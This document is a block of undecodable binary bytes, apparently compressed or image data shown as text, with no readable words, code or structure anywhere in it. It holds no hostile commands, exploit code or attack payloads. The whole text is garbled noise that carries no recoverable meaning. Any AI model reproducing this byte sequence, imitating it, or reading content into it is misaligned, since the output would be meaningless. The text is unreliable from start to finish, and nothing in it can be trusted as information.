g��'1'M�4�fNF��Oq#�ad���=�zX ۆ8��Iq�D:��p!���!Pr��F����6�� gH�� gװI7���|��r���g0 G����7�x�~G��(�Xv��~We)b��o�<����؍����xhY� ���ph�Rr�l��k�v v�1�X5�&���r����_��X�d�t����lp �@e8�z;Y2�d���BE_Pbf"�d�H��6��ph^�U7�4�b�WuRp�#g^8%y�rfa��L����a���&9����i�Ȓ`uLٔN��Pٔє�P�x�R�ka���D��l'g �pr�Ȏ�l��l��m	1�M�F����S_bC6W��������;TqA5�rt�����L��g�dh�� w�@�f �ͷg}Pq�9h�'g�٘0����|Ƅ����'�P���W�ZIMyYg�2�}�8FgxL�w�k�E���w�W � ]U��yȇcxy�wLA�����^
�^0�����f�#z��$���si������Wp3����I	�Rh�7�4_'g�w%U�Y=���ǀ�8rV���0�dWvrf�W��R@��9z~0 ��Yv���	�~U�pZ�	�eG4Z�6z�8��:��<j��i�����%� v�Xc��6n��ł���9Q�X�H ��$�����`��͵Iw	�f:6� ��"gY@o�GW �9��yh�a/mZ��8����qu:�r�N��m��`}᧠��WX�rqh�5�?�rh1�7 @ ��r`#G����x�6:.pr(X���a��j_dt �О�zҥ1nc�uy �IQ��*�|p��ʨ���J�PȬ�a�Ȫ����:�
���uq��d�G��ڬ���0 	q��㰭m!�Ǌ��hu�P#��L�5�� ����!+Q)u*���Q���9O�K���:_����H�'g�A��ڧA� F��<[��!�
w\RU�)��֗����P��z�N������J�*iy�[�̺�L۴MˮW�bY�N���PN۴���!jr_LQ�#�ƅNY�{�4P���yc��7;g��;ː��+/M���
�#{`1�&{%<�N�*�[�D�d�׀�[�)*Y�h��{��k�˹Ze�@��qu���Uk�����BK�V�|�k��"Y�w��a+?L)_��8�d0�ѷO9Iv�8@�P��������J2{k�P���O��hM	��_ۯ$[Лty��|S �ڒ� 锧:���0�Z&ת�)i�Ǌ����˺5���zD>��qU�������p��rqBC�K[���p�:����Y{o.��ꋽ0ù��"���'\1�rsw�-�1|�{56lu����E���齆۾�Ӕ~��
b̬Er��0�)f��`r!��k��������`�v���
Q�Xu�?
�j,'��A��`���0�dE\"��Ĉ���� ��Ġ��7�	gkF7tS^���K���U8��i �|ʦܱP�f��#H�ה��p��	���̴��uYP�)����ٺ�y������nW� '���j׮��̐Yg��W��v��%�b��t`�	�P�씹P�%��^ث���,�yh������N9�`��ʝ��,gGܔ����]�K��0���� �u!�	ZW}|`�3�Irz�M��Z�q9˓ -�nw�%j�&�-i}�!�����ͻ��~�р|���
��M�f�R%7@.��ϴ���ZF#@χ�i1��\ý�T���L������x����P�P|���̪Һ8w�`%���g�ұ@��j�+]y��X~퟇!���q�q���ǮӶ����I>=�AS���x��E�G�9QD/��1�i�q��@8,�IZ��\��	S��
al������^�0�̝�q�m�Q%��}��Q��A�ҝ�������1-���'ͬ��UJ�z0����(���r����ߒ��'<hzѻ�=�D-F1��Lp����`�"������s�h��p!��ʖ�d���ۤ�	a�DLܠ�dm���&����`�V�V��̬9��᭮g���8�Ik�߫t��-�1������ ��͂�A��D͖ �����#�6��	k����]�]��m�h�^ވ���L)���-N���Iv~)(p0�w�h�� ���Nz�����򃳸�YP�=�C��������<�I����gb���m����.vU.�W�������Aۖ�U:���j�S�AA���z�+�ʒ~�|���ȝf��y�Ӆ��)����~�~@����	1Ȍ������~��.�o��@�I���ۥ��N ��j��d�S��u(��| �^��{��T��z�G�^�i�#@�1MLF�޽q˖�q���m�N��nR�����F����]B��N� �B��Y�.HO�L~G��J��̨;O_��:�I���r���4��_�/�0�
>ۣ�?�!����!�W�S2Z�K)OX,�l�C��,��"���>6
u��t���_�+��9������I���� ?�O������Q�G��﮻-����� ����H��h_�������^�AE����?���0�}_AO2�� 8�lBE�1�����Nܘd�������n�����P��>�J%�����Q�B_�ƌDC�f��Q�Ш������Oą�	.d8Л�X�Mlx���'ncx�㵉�6$Y�$I)U�d���ˉО<1s��0Y�q����0e�|r�4�~m�m敁9WB�cƪ�+#B��g�V�=E�\��%O�6���!VY��i�����6н�Я_�s'��w��+��*Y-!�	���
!F2q@E�STr\�� H`"3�VhV�k�*��d�G�l�<��u�r���������#�N�AryK��+����J�ZM"})�z�R'R�d:�������P<0�3�_��q�
�מ\Yim�n��������PS<�t�&�<��pB
+�P�kf�m���m� �p�	�k�*=X 6)l���0������o!�A���۱��zҎ$_��HV��9In�*�;���p`�'��o�*�+!(��/#&W�"*��m\3���l�8����&5�-�����O@Yr�cThE�
�Ǯ�J(�#{q��l21�jV(�Iᶑ�$�H�&�+��.P�4iT`��2��H-�j@��	JV��4���3�I�q�(�vDvYd1�i��
a)Ps)�@��PF�^2T!l]�fф�\�΁�t�( _��$?�<grk�@#>��P�c����މ��2�}:��~�����Sզ��H����X�V�Ua����a*�Xf�P�ee�Z�U��jarAH��i!3Z^�[�^�ᩅF���i�4;G�Ӊ]Iu��9��&=6kc�`����)
��à�G��h�)�.)�WSzT��v���n͌=�� Y4�6�"���>�RV�Ʝ�`r�+�|r��93�'��؞�m�j�/7��]��
������F��xU��ܧs{"� X�%e�u���˅ɻ0��w��� ��K�Ӆ �ʇީ�ST��,�$�qX��򴤲��b�(?����^=:찑�1-�0�K����lJx�S]d����t(P�LB���$�uDq��6��A���-H��
�����j�˞����,k0��\P;�,�'�j���a��P!mR�_����������"�g1+�GM��oo�z���Xh�p�J�w����1�+��YHpf�_r5>Z�e.DVa����Q��� ���P!Y��ak��5�(8,�%�w�&��q"��B�j�)�8��R�D`��0��}f7<�q ��Xـ1����3����2��4iL�Hظ���).+k`\�uA���
�訥�l��!XKf0V�0��>�Lr�\�e�>Z��������"��~QK����Bw�>1� y�E��b(�3?��~�P&v�oy�%�R�X|̙�L4�H�]�����E�(`��+��~F�ND)W���:J��;�%�'�z�.\�A$WB�n�����@���h�$�rbجО��h�E�i%�z����GW�s"��W,��{�I,r׸,�"�{�E��N�U�"8��5�j�"�:
L{ZԦ��\S	i�[T�2�IR���a�6簀��ۯ>�.ip29[~��C-�Y�"�l&��M��F#�DJ�{��z����D����.,!wU��hY�Gd,a(c�Ȓ�!�i�D�0S�XO6��c�u��N����U�IF��M�QVY֟��%�[gdp��e µ�������/<�U�����Y����{��>����qFl�v1�@Xe�'q������Q"_�!G��{�I��p�5�����#��>I�-"8&��a�j��F�@^\���[Z��9����i+۫F�$vf	��T�̀(�U�L=���%ؙ��B�϶%4?ٓ'd��HR�(��<��_�УlP��'�G�ݶj&��/t�H���*{��va�0h�z � �`�"��nͶ���������l3=�����ο w�������p�KrK��6w�m� z���MZ@��MidQ�߿8��5^i��ר�#���y
_7�?}�Q|�=y�I4�<��� ��/�GP`����D�Dr�>q�Q����E�0q,Cb�/�w �����L�+Q�]��m�����o�;�Gw��ru�c���v�
#�ܒ@|�eP���oA,k��p�d����6����&�:�G�����&��#g�p}������W�%{��z�G��x�G�ꍼ�x�WF�)�c����D���iʼ��(=�L�f���V^�tΌ���}�O[��bٺ�S6o��$�������ӽ��R�����E�]:������UР��/n��ŏpIr���/�|��{o��Y�h��P �� �Z�� |?������H����^9���������,��B+`��5ӶjB����� �л��;��:�
�s��@��۴A�:�c�;�m�>����$�S4d�>zc��`�nB��:�:��r p�OR����u�!�_��+T;V���0\�1�(���2ܢ3<�b
_+�Q��!@TC�9$� j#�k=���( å��kZ�ʻ\�$	�[7廉�:.<�K;<*~�Af٤�i#�Dt*�A� �� (��s��;7hX >�k�J�²:	�z�ݛ�R%*����  (F�	� |F��:�d,�_�/p��@opCbd&��\L��sj��+�E����k2'�jr�q�:@l�����G���d�S<��@��%��M�7t���d�
�B������ (>�8-$	X�B�KHN�?���ⅳ�3� oX�;�|F \I)3�� �ɜ\�n�ɉ�qI��@���iʨg��3¶)h:�sjJӘ3hH?��E�ǒ��~��L��$	��7jH���|C�d�ʁPE�������d���|�����C���-}�ID�|Vɀw��ђ-9�j9Ŕ��p�g��-�L�,���I���w�L���7��\,��6�����͉�<�9��� ���Q5�I!�L�&$�l?����Ǆ��|kKP����7�	�L�bp-��Ĵ� �ȁ����B���<������Ȅ�F�4�����5��;6P��ĮO�����^ù����,@����O���EІ����������̞��v<�c|�pM��P�z�XQmQ�K�qQ�G�l������4	)��uK�����ĆR����Q��m`��j��	P +ա�t-��w��khQqSKrk [+럄��rs.�#�2��,8ӒP�w�� ��#�_��|#�]��X���n\KY9I�;�R�)r����4�m8:սr�����-�RO�TPUM�Q#�$�Q$T�P]���RM �,U�W��"e�S�Q%�W E}�^Va�ULe�(��:Q����%�3�&{�c%�dŋ*X�f-��ց@?�V�ӫk=7f�TH%7�(K�tCC�TТ��죇��2��*��*Ȃ{�@w=�m(�c��a�Q-K��T��R e��Q��\u�]���Z�Q8����Xa� ,]�ۆ7��,��mpMg%�|. |��-ً8YjHY~�T%ꇄ���و�Y�������RS�u-��K�@%�����׮{M���_h���TNu�P��P-�R��KX���X�Z����4U���Ș M����6��[&�<*��I��M��!,\׵�ۿ�[��}Á(\�=\�Ȇ*��4B��b����׫�B�+rS�9y>(7�}[mM�:Ǚ�M؅ �Նm�R�K���ظO�&MO�0��[�eQ�B���I�\km�p�@�n�S��=��P,�\��V��������sB=���M���],<�[��[����Ԕ9���d@*M���1 ~U����с�X"�ո�Ki۸��eN��]�k?3p����>�A��m����J0 �5 �J��ޞa���H^��`p���6��#�HZ�A���������_o� tu���_ἷ�����Ş��ݷ� ��V�a���T]
>(m��O{@3��/����р�`��u��l�W���lx��L���;���$7<�c�>^V~�?���s;d�L�E&���#�X�w�N� ��EW�s���K�]�8�_(%������i�����p-a=H1V۟�`�8���O
��� V8���t��5 �d7e�d� g~f}��:Vk��l��Z�gā'�)a_�������V�_���s�M�����@�G&%��<�^����e^F<&�!`��f�.�	�	Y��Hf�Uc�08�)���	�\�xƓ�������h�f�,	��h�4�Xcr�Is��߇
�}�$ft�gy��R^+(=Ą�!&UԮ� ��j#
@�8����:��Ȁ��R,,ꛈ )�AL>	��8��w�R��c����A�X�O��� P�������k�6���k�n����	�븞�����#�� �˞>ѹ6 ��
}P"���U�ѭq ��Q��[��j)]�xߩ����)�4�9	Z��)�N.�jܵb����ỉ��O��--�.Mn�^��~'�"�&n�FPo��eql�VO�n��.�Y�t&�_h��<��R8��lϾ>�?�,���>V��.u��]ݒ�n^�HK[����oE�m�eϋ�����N�n
����
�$3�p��daE*(�����g <K���s������2�H����W|͆l��oX�uȂJ��J@S�x�g�ff�𦲠n��D�N��	k�r뾂*�p
-�𬘓/ߠ,�@�r�\�.7k5�8��P>񟸅Mgp��)Ȅ*�I���E���+�	w�$���n%��̈ȫ�IWp-��'��[�t��r�t���M(�P��@�:I7�w�tu�R��m�h5��E:��³=^=�8��L��J�_Et�t�#u�tf�f��tG�vkg�bXg�vnϺT�vp��j��#�it��ߕ6�m��W�x�wj��,�Ȅ~vaτ)�s~5lnweq����?x�Ox�_�k�ۥ^ :�p�d�u���>ʄ����~�wa�W.�o�y�/y�?y�Oy� ��EU�^��}�x��x>�sEVy��y��y���]�eYk�1���{�{����{͂l���z��z������Gw��V��*�w^�A�F�F� t���i��{��{k�g�{��ڤe\��ɼO�����X׼��a!|���_�:��K|����g�Հ|�o�Gq����|��|��_�7|��|�_#�!=ҏ�����|�0}�?}�(�7}�O&����ח}�|�}�/y�/�[(���h�D6R}7�}����O����R��A�~�?~��| �A���z��WY�to��D��o����w��Ob>����(}�7�����#X�`Ao�b	l(!D�B<��"ƌoU���-��(J,i�$�X*Q���R�-�2N��p�ď6%.�鳥Ύ/�-j�(ҤJ�2m��d��"�J�zK�ʛ�<^���+M�)|j�kW����6Q#\�5-�HVgځV�TX)Ά`+r$�kI�l���e��Y�2>�i�2�̚7sΌ���!'kUY��䮕!w����Μ9����/��C��r7��{m\�qIɼծ��Z6��ҧ�NX�:��'}Z8�I� obWF6�D�zt��4���K$��K���K��X�7�J#`�W�mTr3���r^57�i�Yx!�&Tvc��~a�%�Fo���y,���L�4Bi X��9�c�Ju��LA��D�HQ=��A���B�aa��i01�N��$L��^T���f��QXV�i���Yqi��CL�8���ib�t��l����X�?�
���3�y"#�أy��wTAڱ����2-Z�83�����G
�T*�5���K�9+�����7���睩�2��bA6$$�B6䫀�j"�)��O2k��9*��y���)�d��ܖx��Hy��TB�S�(�*��*}jb��5��<+�uX[��Ư�تV��eC�J�lI�i}����T�).�1�YY�.�����PA�������i�X1i����=�tf�G>�����cj�;�4�J�>��C�T�C�l&�UW��L�:����fl�IC�-��KS`��t� ���z
�h�k=�,a�M˾䜲o��8�׌V_�6ޔ�V7	k�I\�m*�a����i��v�h�]ܓ��.P�F��WK0�vl�1��cc#d�{	~��0
���q;w�G�9��/�fFu������^�f��ܦy^���o��_�'�kl�A��j��������i����ѭmv�iHH�#�H�g(�	FL��K9��s��45���g43�R��둰�,q�@6��Yp�Cq�bt>�5+.l�@��7a��?�sVX�^�P�c!ť���}-I�QzV:B�{z��V�-��y����@�8΄f<��'�7��~7d	��9�+o�_��Ü��Z�sa�6�$��(��"�%�?t"V�ҳ�E�(K�!�l�ȹ��+��X㘓眱�&�H
���� <�Zcé���i5����H�=��{8����5�,u��"����TP ��q��Ie�<	%��I��� 8�Y�QNϔ��E���j3���wj�8;��:���T�.���l��2řH0�9fC�X�e�Йь�k�ɸt���L�_ 9)��|pc��$�^������+�ń���	��]���7�x嘚d�=��O���X"�����P���RT2i�б-sd�(R܊�-�ĭ|}�┖���!0J\���I���&=��0'�;�N��Y~dH�m�tm���x*���!�#�<#iԩrY>uhC�����ď�K�����i�xD��N�|>ԥ%sH�*Z[aP���J��L2֦�l�N}�BL��^SR_P�غ����}jXz���:�5/*	�2�� �ip��z��2�c�-v��|����+4	UX[��w}�l��5+�SOM�PÉ���֨/�Y3�7�c�(��%�dǺ�6��٤�e�/�$nc��O��͑&/��Pi����>��m�x[׳���x���+w:�j��5N�A�E��a	-d���_�آ��J�I<o&X/��G+u[�M�9��0�1��6�� �0��b���~}�L��5_]	O�]1ׂ�ΗBq����n|^%Tj-,��ʼ��H�AWw	�����!ڧ�;E�l��Q~�|R���ُ��U)�5�$Rl��#�����p)��#"����i<.���ɋL�:3��-���\�z�Vw�*��u<���+���P3�)�1`�~6u&%�$?�ח��1�,�h���[XW�¯5���E��j�����H��	H��.9:U�ŖIG9��aS�ޱ`��&�<C0�f�s�	�?6�>�Ӂ�<F�/g��R�/c6**�J7�&�DnXc��5��۞���wI>xp��N�m���Gؐ���^��_:�e���GExh�t�ȅ��QT���� �<=V��h��`}�Jw���AJ�h�7e3�M��u?��r�sX�e���g;�{ k*�7��=�H]�\h0^wyҗ�x�d�8n��a(�� �JdT��T���]�ϭ
��l9�0{������]rE>���o3��M�<��?��x�4�$������=V�w&���3�)��	�y�M^?\6��bK�^򰞚��������E���*�1P���O�
�Xt�ko���P{D~�4��4�B��@|���ޗі�=K�-G��R�e�.��WMp�_����\M������E���]ݠq�W��YS�_6��0�5��l���N�\W��PDI,�����MQ�@���܄�][�H]�ݑ�ݓH�����\f�Ș�`��P�J�9TX$� �T�؄0�X�u��|	2��=� ."����P�́�S5L
��MV�i�g�ăD�́\�YV�}�����O�u�o�\�E�0ħ ��d�A�A�_(^e(	��b��`����	�/���P"�]���(������WJ����&jJ�m��)�@	U��L\����0 ��폞����!~��݄5]�Z�K�Y���/~��ݘwc�� q���8�B� =���� �� ���Wq��1mSB�]ʭ[��B�D*�J5���9��|*ZP�|��R`ٷ��Q����c>�T�u��a@�@�Rd�9c��*���r�^n'b#E��O�9��|cp͛�#NPDb�� ��iَڋ�`H��1��pXW M
�M֛V&b1n�q�4�eBf��Lڲ|�	ȸ&Q��B���@��=�P!�D,$$Z�~epğ8�� �G��X���q�����zZ�H����[`��M1�>�%��_�H��1�#)^��Ki�S.�O�&�%�'�ڿfIK�`����rt�����K<H�Pp�[q �Ȍ
�y����`ZHVXk2�u9�U]��q�n$ ���e�S�!�x	oJ\�٦b>ͪ�ʥ�N'�\�0 �eg|,�&xj��$8��m���H
�P��f{*��w��1�M��.��&&G��������32x(R4�۵͗���]V��YN�;�$Y������f�y��hN�T�H��{JZu�$�~h��!���X%��Lct%P��j���*�I��%Y	�)J QP�E�i�N9��y�Z���ظ��^��Q���c<�.�-M�=�๕CO���q��P/�����3��*����_&E�0�K\K4I�*�6@��;y�dE�~Ω|�$�&�B�r�VP�F�.�XID�[�u��1a:��Af�VП��F���|~���s�.
d��x�ar5��d��Q�����fE�Pę�W\(k�zm�@�Ot�zv�Pʋ��E�D�U�����������m������)й��w���T�No����kM7�����J�H��k��]�L<Wll,���2�������Ƕ�WT��Bڴ��t(��a�m�v��Ќ�܈��a=-�����{��gFdC��X9`��i�MF*�kl`j 2)��Da��`̦ct��m�:H,���P�}�f��m�����x���_V��*j ұƢanO�J�]b*�z���.�@��b�k�eŝ<'z�AGG�j>V �ԐF�q�
�M�:����j^��X.�an?5I,���<�#��"���eK��m�������������D���A
 �z�u��.U��Y�WbM�" ��c!j�.j������B����ޝȴe��䋠��`���0 ��.���ޏ�R����������� �/r�ǱК똘靐��v�>eʙ%-yv\�)�`��%��0�6��>?�~ȯ�F���p1џxdl�q�F�DK���p�R��@���o�m@Ń>�}�IV�`�qi�%#������'�{>1�qt����_R4��|�
R�f�OC��-FH��>�!T�qTd1�%E�b��e��2H,"����Q����2Q��@�E��$IJ���*S�(�Ǵ�H2J�L27�2��,O3	eO���Cű*Ť�E1l�ձfYb�aYLSX�A��=R�;�Sa�'���C<���3J�K�	,��V�}X
J��s=�J�8[J1�k-��_��?��,��[�;g��4�e@�/SR�Ŀ|����>2�0#�.x���*Sd4q3�!��hܴ8��u��F�t�4S��/��7mD�tS�R�I�ձR/�|x)C�4@/�O_5"#	�A[Dl3V5X��X�5Y��Y�5Z��Z��,O�[�A��B��;$��FL �R#�/�t����;��M[E,�@��9y�'�D�dO6eW�e_6fg�fS67���g�EU8�H<u@W�Q�XB
�6k��k�6lǶl�6m���TD[z���ga6U$����A3`�q7r'�r/7s7�s?7rC5g|6uSwQ|�fg�vo7wO�)V�D`\{��u^��SkH�@l@m�7|Ƿ|���Ċ��rU��o7G*W���7t��8�7{gx7�Da't��O8���w;����B$�@Ҋ3E$CxuN��|�8���B��ILDL5`vKO�N�vA;�I@C��8��86,�e`��?�PDx��9�c�U9�(�A��QG��3t嚄��8�g9m�3e�wn˸~�7���;�IT�����;7@C���Z�v'9�׹���8k�E�~W�p��I�������ACW8����j���;:U�kC,��_:��-��4\��C���)H�@v��zd�:d[v���x�����Cc1l���P� �ۀC�:����zf��@z
`@`@k3;��7��\E�A$DQT �W@Rd{g�w���@� *�=D�<@B�����C��D�O7��{}�9g��)���K��?��4D��z��z�?�xz,l��Ű����IT|C�Y�2���QX��+@�+�%X��{D(@,;�<��|˳��xb �E��<��D�<�s�R\�R[�r����C���!��,�9\�n�O����Q���=/�؏=ه=g���E�o�8��/�l�{D�ܛ�?���3�D��X�������!E����k��7~�3�&[ykE��? ���$��3�����g>�/|�'�J�s�R��k�?�����C���#wQ�����? ��.<���CD@ ��?��}4���#��/G\@�k�L �t�@������7�����k�w�;�.8A�{�.������·}4DC�c������L�3xaB��Ŋ��!C)V�h�E�#v48b�#Sx<�d��	5�8����vYc0�Ɏ�x��M��&�2�P�HDVp�jԧ��V��4�b�a���ߡ5^Z�������gO�@�^:�+�؃Z/���0���6|��Aċ�5�2X)2w��1P�@�����	�-@_���eA�cm �6��W{$�U�˗��:Y���K��x7�r�K~c�b�k�^�өW����V�^��E�򮛘w�����:u�f�C}����[�u`���6؟?��+)���vy�k`�	���8ߎ��)TH;�f�ċ6Th$�P�b���``�	v`�t�f ����A�G�r�p(�t��C��;�������rCB�X��КR /�p����oąbb? �����<��вƉ���&�	+$�_b�2�4\�5^�(�;���;bTԃ;`��"���J�\�"-��+mF�0P ���pЉhX
>���4:���#�H�)=|=2S'�B�S��m&`@�>p�h�19{�/S�n1@/Ķ�2�C3�Ĳm�0.�2�g����4����{+�0S1��,�<�H�����"J=H-�a��L7ŪS�v�`�P�ܥ���cy{F�l��թ<��Å<\~�e=�
�O^��e�	��;��/<:wcp���m� γ�"�vC:�B,/��P�b� ����:\��A���,���	(K��v�t���A���@ T�UW�-j����Ծk`��+�<����	�x��ؠ?��e��C�� ۣ�<�ƷJ���+�y�e=~�`=v�+TB~w�]����bZ�ː@?��e¶�g����g^�ɞ�xy��K���'j&�������y[
s��{a���]r��Ϗ�w�G��#0���.�?("�,�ESj�M�?�&N��~Àl�]��h�G����%x2�SWK��c2zOP@�+���,5ЉO��6K�I@���s��1��},� ��G.!x�B�pK/�b�AR�\�0�S|�kT/zV�Ȩ�������C�@Ȃ���$��S#�V)��z~�G<f���C�#�;�����H��q�V=�, r(��2��K}�kB<1��$���T%�8ybr��I����#UaOB�
a�r!��K^$�G�D0��䊃���d�fAB5�Hd=��L�*�>�]��0#2��g��^y
G)|�o���d�(����hd�Ӽoi»�R�*X�Gh�Q_��Sh�����d��vɃ,s�U��Y��/���(h�p�A��K�@i�Qw�9��a�]�ci�`�6q�J��P��O�p��9��n2��f��������� �*��MyڤpA�A��$�%�ś��KxB9�'��>�`R���F+���騣�8�%��S]%&���Ws���D�=�S�U�����K�nȭ�%�����iis_4W+��J� ј�B�z9m.`Y�9d��Q���4��+��Ru��i��U��x-�����n'� �G9��®�WtjUx�l�8�����nTe\�ႚ���5�@p�d��	���F^�� �j���]�i�o*Fz3P��¿5�Xm+����� |O���@����̏���:6��r<�'� �ІV�5�k�
�s̏��	%��_#Q9��@�z��u�A�{�>#>0�,6�r���mtyr�`c#�s�&�7�D3h�h�rF���n�9�
��OKy�X�[k��^�9�Z|�J�E�sJ�P����ԍ��d�����R>%�Q����H�+0+��P_N0OF�f�W�v�^I�-U7�O���O7��N榼2[z�5�,�\���1�Y�� 0������>D��Q�B�c�By�C�j��T�6��:#֏7�4� 	z�����>K�O@K�'/o�z �$�V���
X��-~�� ��ѫp���U�&�-�����m�n�c��Lg6mh�W���R3�)9{&�N� �]=������Q�*�¡�M�I�K����k�i��PJAǢ���/[��2�e6OR)eyGg��� RSx
�/��,��^����,BP�:�k`~܏���_����9!���W.�g�F��7�bn�f����y+!c TTM]���Cl���Ġq5m\����ݥ��Km��"Kͅq����#	)@K_�T������v��/�}��e�PJ׊Ǹ����]h�5}���k�@��>m�e]�n|m�	d��O���q��(G%'dxNbxi�	�S��]d$&��c���ʏ�Ȧ�0� F+����,%���<�#x��^cMĠRX,KΉ���Od%��s����c 0�ڎ�ЂN�J�j����ޮҌ��c�nW��P��Zp�c"�w�)5� ��Ρ;�Jy� =�k}P`5�a�i=h�(��`�`�w�`jք�<N�����RTB X�������/�N@(�'_�c� ED��ާ&أ.Q�n�CE�	q� �dT��0�$Peu��6�B&L�tLb�F��P�iFci�k7rl��k���]J�4��/\` L�� �ޤ�8�;�|��<eYd��,�����n@H϶a���.#�q��[�2�u���B
z��BdJdB���Do��%��X(�<&؎%5��eDR@0�S�%�(	,�$F�!?��"�R 	d�!7	+eM"�$N��<�i&JM�>GK �x���Ä����C.|)���"�+�<(k5�G���w
�b�R8GC��G�{̑La2�*���Q0+��*�q3$+�"%(��q�q�Bof"��rY���b"�"$6$"S �@���30��$RVU��	�#��>�rD\���2C'�H&v�F�~G�,N:* 4D	�v���	���0'_�5�'=�)�2�������o�<db���)/*��+�S9��9�+>�,��-	mԒ��x"��b��Gx�
�.��ns5=�S=�S/��13��6S7,f-N(u#瓾�F�ZH4q�gC��-`�@��@�1��?[�(C�E��j�4�� f Bү8�C���9CTD�,:�!�D��:�-�wx�-�, �Ot!*/�r=�3G�+,�� `M�Y��7�c,�-5X�B�-u�(��p@�hD4A�K_�/���C2�>k8Bΰ1��Fm�3k�I��C?4LF�NE�DՒxX4��h�<�h�ރ�Ђ(*"��<cGSS�Q��Gs@H�gqx�>�,n�� �BEJ��"aJ��tKa� Z5�.��@V��a��A��J�AhF�F���xlA�4Ny�A�N�� �,�O�D&�PC�<E'ԅ'��Ud"QL\��$�"��@G!ub�5";���\��R�TFB�h8@ ��<dB��BdbY�#�bF ^/?�U�U+�a��W �A�t� �$H���W�E��0��P��M��Y��(:AZ#:�5D&"'\aek�g{Vgef)�G�5L 5!r� �R� ai�\+Ua�W�B2�B<��t%�bW������)�Ru5�K6'�a=��`@� V������� �w��`Y��c�6�)Cj"f�q�qr#Wr�#�Qx�Q���,!%R �rC�"��K�U!@�V�BuW�tA��u[W`�u� 6@wq z @ $@"x}�x{��Wy��i��R�U!�*X�ereWnEv�W<azc&*~ElǀV�t! ���XW+�"}�W~�}W�}��~�w}�W}�w�p� �dפ\z�A���?`���c��!&ׂ/�3xZHt;؃gV��tu�w~]�q�o$p7	�`� 	6�wWx��io�RG�wq��{��wy��y��)�׈�8I�t�5qIΗV��]Q��iu��]�W~��}��\�W~T��U��5��wJ{�/a`pk  �F�3��؎����5�����M�Y�/�� ��i�u�w�r`@�������e�K�X�˸yW��`+��AT�R���Xj���[9*"��� �wJm؊��������y���waw9�����W�=6@#�n@%"@(	��Y���c���!�P��?xbw+�!�x���J�$hڸ�q`�aW����6��9�-�J�`Jx�Yk��� F�����׊@U���R����lu�$,��+5�����٣�`�v��v� F,�Rj�٥_Z@="�g��=��o�ݓ�/�wb�z+�7@- � ���\W����-��1ڣ��y� z�J`�� ��W"a�U��@����R�2	��Z�u��w��|��R3z��w���������l�  	�� �Ayk�	�ـ_���xTYqiZ��;f�!����x�G��G�qG[u7�A+w#�Iy��z}Q;��!⹗�9�y���������:!� h�uۗ}g[+T{���G�:xA�|��x����ؒ�W��A=�p+�a���w���w��w�3�|�ؒSy����-   ���X�b��fk�y2��+��� "�(x��)�i�!��!J��/����}_Ó�(9!��~I[��� �uxP�y�ע�[��x��:"��`��v��"�;٩���Y�}�����}ɑ��a�Dڵ���@�Z�zʇ����y���`�+UU�;�!@����!����\�= " �K����ΙG;��D)��;��cW�]��)�8�9٢{y|+��`��{׷�ڡg��;��`���y;�3�R}9��|�?y�%��7]�W}J��/��J���������`�Q\�w�G ��ԟ���;FV�̍!��J ��`�<�c�U�!�ۻ=S��,;�ITwH^���(V��c/�E��w�U��w���(ֽ��(���}���t�yT8��⮁|�u��x�;b�@�O��Q�ܝz��W�{���Uz��Vj 
�*�`�� ��[��k�$�[,U�7j j�y�\��׺��:�ۙ3 �3 ���\Tz���J���ۯ�W�,g7!\W[���2�!�#���ǙH<�߃Y��:H�7H˳ŭ8��y���h�#��<�"/u}�@v���E^2�w��tU��G��{�  �U���n`UQ9�Qy�b�k�|�<y����/�>R�<��|��y��>�P����}ڑ`a��`o������������|�x���VϷ<(���t�<!B�i����D%�����#BH���B0�?#Fd^��0�$p@!�TH��w�����@$�
�)P���L��c��,x����?o����߄3���2�̙4Xkڼ�3�Ν<{��	4�СD�z��?�7G�4jJ<a@�'��֭Z�Ą�H�"W�6����̇)=�T��?6o�ts�[�t#��`�h@ !� � ,�  /�  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐc�9�ɓ(S�\ɲ�˗0c�TH�fə8s��ɳ�ϟ@[�+�ѣH�*]ʴ�? 0��xGԦӫX�j��U)s���� HU�]Ӫ]˶�[�8Ćv���"�Ƭ6�o_h�JY�B���oA��u��1�dp�-���F�j���X��;��}���R4C��a�Y�j���vLas�9��@��bLF�y�/h�`�\Q�� hr2����c���h������M^���Ug�қ�@��
�z6��!��p�s��( ��X�1��МF�D��	�6�F�AC�9�%��0^y���bM�#�5�@��b�Y����g"d!����c��؜g&Yw�e7А�]A$:�]DP��1���%�� �z�Ùh���l�9�?��(cA��5K�&��A���L}�Ɉ�~: hLnV���hq{B4]s�qh��M~	�s���d���\��jꩤ����%Q()��sE�h�3���n�3hD� �Mj�����뱛E�Ц~���A8��ߴ�,[��j�**���+5e2MXBT����Z�6ĄC�Y����J;���mc�A�:�B���)�~�C�@7[��aRs�]�1f���g�!�]C���_�����A�1�Ѭ�)Q�}e������~�p�&jH���2DM��\yP�N��M��B�V0�E��\w���`�v�@�Z�R��:�%�c�.��۽�L�/S2�� t��XE�n�X�fT�Da&�
D��_T�V�G��Rɱxc�G�ԹEY�uؤ�^z.�P�Jaf!�?/�W�23����W��B�{���w{8;o�/g��C�����9�������7�g�y��o~ъhiD�MY�4�����O#�9���p#|��-��o��kO�r2�8Dx������$Ov�� Q�'��� ��V��&�p�r���HaBHa
W �$�`"x1!
U(*@u㫉iX���&q����H�"�%	x:�9~��&:��pO�����=p��c���`�T�ޜR-0nqlz3����83��������AZ���t� C���,(� |���8 1�L��-����Bs8p�3�R���]<�Y\3IS�+��Bj�Iq��ly��,:i�V��ȃ.�hh�����նhE�d�g��H�b�L,�y�F����1�����qx�01��q ��{#D�P����!��� r1��A��ܢ�D��<2�v�ӈ�e"�6��Ł\�І:����ꇒj�1rj�����=ɍ6C�E�IҒ����"�X�������V�;�)�|�J"S*�q�<P�x"�����Q�RM�Ԙ�T��j@�r�z49����Q���zUQ�J��W�V��ժX��V�']\�xͫ^��W�V�!"EQ��&�����\�o��iq��&K����Y�lfP��Vv��h3q �)ĥTd)APKE�b��N�Al*@��ޑ�c��q+M'�3[�C�j���� (�
